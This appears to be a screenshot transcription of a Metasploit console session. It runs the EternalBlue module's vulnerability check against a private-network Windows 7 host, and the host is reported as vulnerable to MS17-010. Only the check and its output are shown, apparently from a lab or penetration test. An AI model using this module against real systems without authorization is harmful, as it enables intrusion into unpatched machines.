 msf exploit(windows/smb/ms17_010_eternalblue) > check
[*] 192.168.1.114:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.114:445     - Host is likely VULNERABLE to MS17-010! - Windows
7 Home Basic 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.23/li
b/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+'
 and '?' was replaced with '*' in regular expression
[*] 192.168.1.114:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.114:445 - The target is vulnerable.
msf exploit(windows/smb/ms17_010_eternalblue) >